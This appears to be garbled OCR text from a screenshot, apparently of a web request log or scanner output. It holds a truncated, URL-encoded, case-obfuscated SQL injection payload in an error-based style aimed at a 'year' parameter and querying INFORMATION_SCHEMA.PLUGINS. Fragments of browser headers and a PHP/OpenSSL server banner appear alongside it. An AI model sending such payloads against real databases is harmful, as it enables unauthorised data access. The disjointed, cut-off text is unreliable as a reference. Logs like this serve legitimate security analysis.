
F-8

year=[SQL]

20WheRE%20110=110%20AnD%20(seLEcT%20112%20frOM(SEl
RAnd(0)*2))x%20FROM%20INFOrmatION_SchEMA.PluGINS%2
x x86_64; rv:45.0) Gecko/20100101 Firefox/45.0

l+xml,application/xml;q=0.9,*/*;q=0.8



SSL/1.0.2j PHP/5.6.30
